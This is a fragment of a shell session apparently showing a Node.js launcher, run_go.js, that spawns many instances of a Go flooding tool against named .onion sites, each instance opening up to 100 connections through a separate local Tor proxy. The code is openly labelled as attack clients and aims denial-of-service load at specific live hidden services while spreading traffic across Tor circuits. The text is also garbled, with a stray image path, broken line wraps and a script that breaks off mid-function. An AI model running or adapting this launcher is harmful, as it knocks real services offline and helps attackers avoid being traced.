 echo "$(date)" >> log.txt
./attackrun.sh test# cat run_go.js
const spawn = require('child_process').spawn
let maxAttackClients = 26
for (let index = 1; index < maxAttackClients * 2; index += 2) {
// const client = new AttackClient(9050 + index, 9051 + index)
// go run main.go --target 3uamxixy5pedvxse.onion --connections 40 --torproxy
socks5://127.0.0.1:9050
// 'go', ['run', 'main.go',
if (index === 99) continue
run(index)
}
function run (index) {
let go = spawn('./main', ['-header', 'Cookie: a=b', '-headers', '-target', 'hy
draruzxpnew4af.onion', '-connections', '100', '-torproxy', `socks5://127.0.0.1:$
{9050 + index}`])
go.stdout.on('data', function (data) {
console.log(`stdout: (${index}) ` + data.toString().replace('\n', ''))
})